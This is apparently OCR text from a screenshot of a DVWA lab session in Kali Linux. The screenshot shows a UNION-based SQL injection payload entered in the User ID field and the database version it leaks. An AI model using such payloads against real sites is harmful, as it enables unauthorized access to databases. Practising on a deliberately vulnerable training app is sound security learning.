 1 2 3 4 6:02
Damn Vulnerable Web Ap Settings
Not Secure http://192.168.133.128/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+1%2C+%40%40version+%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1, @@version #
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, @@version #
First name: 1
Surname: 5.0.51a-3ubuntu5
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html